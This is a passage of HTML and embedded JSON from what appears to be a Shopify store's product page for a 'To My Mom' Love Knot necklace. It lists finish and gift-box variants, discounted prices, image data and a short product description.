        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">50</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
                <div ><form method="post" action="/en-se/cart/add" id="product-form-installment-template--18597271863389__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41022927667293">
                    
<input type="hidden" name="product-id" value="7095936909405" /><input type="hidden" name="section-id" value="template--18597271863389__main" /></form></div>
              


  <variant-selects
    id="variant-selects-template--18597271863389__main"
    class="no-js-hidden"
    data-section="template--18597271863389__main"
    data-url="/en-se/products/to-my-mom-i-want-to-thank-you-mother"
    data-skip-non-existent='true'
    data-skip-unavailable="false"
    
    
    
    style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
    
  >
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_1_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-0">
              
                <span id="custom-label-template--18597271863389__main-1">
                  
                  
                  Title - 14K White Gold Finish
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-0"
                class="select__select"
                name="options[Title]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="14K White Gold Finish"
        
          selected="selected"
        
        class=""
        
      >
        14K White Gold Finish
      </option>
    
<option
        value="18K Yellow Gold Finish"
        
        class=""
        
      >
        18K Yellow Gold Finish
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown product-form__input--full"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--18597271863389__main-option_2_label_container'>
            <label class="form__label" for="Option-template--18597271863389__main-1">
              
                <span id="custom-label-template--18597271863389__main-2">
                  
                  
                  Box Choice - Standard Box
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--18597271863389__main-1"
                class="select__select"
                name="options[Box Choice]"
                form="product-form-template--18597271863389__main"
              >
                
<option
        value="Standard Box"
        
          selected="selected"
        
        class=""
        
      >
        Standard Box
      </option>
    
<option
        value="Luxury Box"
        
        class=""
        
      >
        Luxury Box
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18597271863389__main"
  style="--margin-top: 0.9rem;--margin-bottom: 0.9rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18597271863389__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18597271863389__main"
        class="select__select"
        form="product-form-template--18597271863389__main"
      ><option
            
              selected="selected"
            
            
            value="41022927667293"
          >14K White Gold Finish / Standard Box -  $59.95</option><option
            
            
            value="41022927700061"
          >18K Yellow Gold Finish / Standard Box -  $69.95</option><option
            
            
            value="41022927732829"
          >14K White Gold Finish / Luxury Box -  $79.95</option><option
            
            
            value="41022927765597"
          >18K Yellow Gold Finish / Luxury Box -  $89.95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


<div id="shopify-block-AWlNMbHFqMTlhajJLb__shineon_print_on_demand_so_input_fields_DgWLYY" class="shopify-block shopify-app-block so-styles so-hyper-fields so-hyper so-tw"><link href="//cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-styles.css" rel="stylesheet" type="text/css" media="all" />

<!-- BEGIN app snippet: so-app-version --><!-- TAE -->
<!-- END app snippet -->

<!-- ./blocks/so-hyper-fields.liquid -->

<script>
  document.getElementsByTagName('html')[0].setAttribute('data-theme', '')
  document.getElementsByTagName('html')[0].classList += ' ' + ''
</script>























<hyper-fields>
  
    
    
      <!-- BEGIN app snippet: so-ui -->
    
    
    

  


    
    

    <hyper-component
      id="hyper-fields"
      class="so-custom-fields-wrap hyper-component"
      data-section="template--18597271863389__main"
      data-mediaid-active="25393064837213"
    >
      
    </hyper-component>


<!-- END app snippet -->
      
  
  <!-- BEGIN app snippet: so-var-to-js -->

<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-shineon-scripts.js" defer></script>
<script type="application/json" class="shop-money_format">
  "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e"
</script>


    
    <script type="application/json" class="so-product-images-transformation-ids">
      ["12044","12018","12061","12024","12027","14161","12157","12171"]
    </script>
    <script type="application/json" class="so-product-media-ids">
      [{"alt":null,"id":25393064411229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","width":1000},{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","width":1000},{"alt":null,"id":25393064575069,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","width":1000},{"alt":null,"id":25393064640605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","width":1000},{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","width":1000},{"alt":null,"id":25393064804445,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","width":1000},{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","width":1000},{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","width":1000}]
    </script>

<!-- END app snippet -->
</hyper-fields>





<!-- BEGIN app snippet: so-product-info -->








<script type="application/json" id="product-info">
  {
    "shop_info": {
      "sectionID": "template--18597271863389__main",
      "shop_money_format": "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e",
      "shop_currency": "USD"
    },
    
    "product": {"id":7095936909405,"title":"To My Mom - I Want To Thank You","handle":"to-my-mom-i-want-to-thank-you-mother","description":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-specifications.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eYour piece is lovingly packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.\u003c\/p\u003e","published_at":"2023-04-29T13:57:39-04:00","created_at":"2023-04-29T13:57:39-04:00","vendor":"ShineOn Fulfillment","type":"Jewelry","tags":["C30011TG","C30011TR","PB23-WOOD","PT-4377","TNM-1","USER-58412"],"price":5995,"price_min":5995,"price_max":8995,"available":true,"price_varies":true,"compare_at_price":11990,"compare_at_price_min":11990,"compare_at_price_max":17990,"compare_at_price_varies":true,"variants":[{"id":41022927667293,"title":"14K White Gold Finish \/ Standard Box","option1":"14K White Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240699","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630133853,"product_id":7095936909405,"position":7,"created_at":"2023-04-29T13:57:55-04:00","updated_at":"2023-12-07T13:52:43-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","variant_ids":[41022927667293]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Standard Box","public_title":"14K White Gold Finish \/ Standard Box","options":["14K White Gold Finish","Standard Box"],"price":5995,"weight":28,"compare_at_price":11990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927700061,"title":"18K Yellow Gold Finish \/ Standard Box","option1":"18K Yellow Gold Finish","option2":"Standard Box","option3":null,"sku":"SO-10240700","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629740637,"product_id":7095936909405,"position":2,"created_at":"2023-04-29T13:57:45-04:00","updated_at":"2023-12-07T13:53:14-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","variant_ids":[41022927700061]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Standard Box","public_title":"18K Yellow Gold Finish \/ Standard Box","options":["18K Yellow Gold Finish","Standard Box"],"price":6995,"weight":28,"compare_at_price":13990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927732829,"title":"14K White Gold Finish \/ Luxury Box","option1":"14K White Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240701","requires_shipping":true,"taxable":true,"featured_image":{"id":33086630264925,"product_id":7095936909405,"position":8,"created_at":"2023-04-29T13:57:58-04:00","updated_at":"2023-12-07T13:51:12-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","variant_ids":[41022927732829]},"available":true,"name":"To My Mom - I Want To Thank You - 14K White Gold Finish \/ Luxury Box","public_title":"14K White Gold Finish \/ Luxury Box","options":["14K White Gold Finish","Luxury Box"],"price":7995,"weight":28,"compare_at_price":15990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41022927765597,"title":"18K Yellow Gold Finish \/ Luxury Box","option1":"18K Yellow Gold Finish","option2":"Luxury Box","option3":null,"sku":"SO-10240702","requires_shipping":true,"taxable":true,"featured_image":{"id":33086629970013,"product_id":7095936909405,"position":5,"created_at":"2023-04-29T13:57:52-04:00","updated_at":"2023-12-07T13:52:55-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","variant_ids":[41022927765597]},"available":true,"name":"To My Mom - I Want To Thank You - 18K Yellow Gold Finish \/ Luxury Box","public_title":"18K Yellow Gold Finish \/ Luxury Box","options":["18K Yellow Gold Finish","Luxury Box"],"price":8995,"weight":28,"compare_at_price":17990,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"],"featured_image":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","options":["Title","Box Choice"],"media":[{"alt":null,"id":25393064411229,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12044_86138a1f-7a60-40fd-8305-a4fcd67a9ba8.jpg?v=1701975283","width":1000},{"alt":null,"id":25393064443997,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4378_transformation_12018_f0420621-f0a0-4a07-b2fd-8df6ef3d34fa.jpg?v=1701975194","width":1000},{"alt":null,"id":25393064575069,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12061_51b9b3f8-fff0-417a-8dad-64b707b665d1.jpg?v=1701975187","width":1000},{"alt":null,"id":25393064640605,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12024_0d7f1a26-21e9-4677-b21b-44c40184e6d4.jpg?v=1701975182","width":1000},{"alt":null,"id":25393064673373,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4380_transformation_12027_daa3d3cd-e9b5-4b17-a16d-1433c4260fa6.jpg?v=1701975175","width":1000},{"alt":null,"id":25393064804445,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_14161_019a2ca9-a24d-40d2-a28c-518550ea4880.jpg?v=1701975169","width":1000},{"alt":null,"id":25393064837213,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4379_transformation_12157_3e1ce6e1-d5b4-4f55-9ddd-03f2f9e4fb7f.jpg?v=1701975163","width":1000},{"alt":null,"id":25393064968285,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_4381_transformation_12171_c22ed8a1-1dde-4d72-9ed0-c035a8088a90.jpg?v=1701975072","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-lifestyle.jpg\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eImagine her reaction receiving this beautiful \u003cstrong\u003eLove Knot Necklace\u003c\/strong\u003e. Representing an unbreakable bond between two souls, this piece features a beautiful pendant embellished with premium cubic zirconia crystals. Surprise your loved one with this gorgeous gift today!\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg data-so-dynamic-description-image=\"\" loading=\"lazy\" height=\"480\" width=\"480\" src=\"https:\/\/cdn.shineon.com\/long-form-description-images\/love-knot-placeholder.jpg\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e14k white gold over stainless steel or 18k yellow gold over stainless steel\u003c\/li\u003e\n\u003cli\u003e6mm round cut cubic zirconia stone\u003c\/li\u003e\n\u003cli\u003ePendant dimensions: 0.6\" (15.7mm) height \/ 0.23\" (6mm) width\u003c\/li\u003e\n\u003cli\u003eAdjustable chain length: 18\" - 22\" (45.72cm - 55.88cm)\u003c\/li\u003e\n\u003cli\u003eLobster clasp attachment\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg loading=\"lazy\" height=\"480\" 